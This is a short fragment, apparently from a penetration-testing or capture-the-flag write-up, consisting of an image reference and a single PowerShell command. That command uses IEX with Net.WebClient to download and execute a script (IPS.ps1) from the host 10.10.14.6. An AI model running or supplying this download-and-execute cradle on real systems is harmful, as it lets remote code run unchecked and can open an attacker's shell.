 powershell.exe IEX(New-Object Net.WebClient).downloadString('http://10.10.14.6/IPS.ps1')